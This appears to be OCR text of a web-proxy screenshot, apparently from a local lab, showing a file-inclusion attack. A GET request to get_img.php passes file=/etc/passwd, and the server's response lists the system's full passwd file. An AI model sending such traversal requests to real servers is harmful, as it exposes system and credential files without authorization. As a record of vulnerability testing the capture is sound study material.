 Request
Pretty Raw Hex \n
1 GET /get_img.php?file=/etc/passwd HTTP/1.1
2 Host: localhost:2222
3 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
4 sec-ch-ua-mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
6 sec-ch-ua-platform: "Windows"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: empty
11 Referer: http://localhost:2222/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=be94bad002515911b42421ee57d65e62
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jan 2023 04:21:21 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 922
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32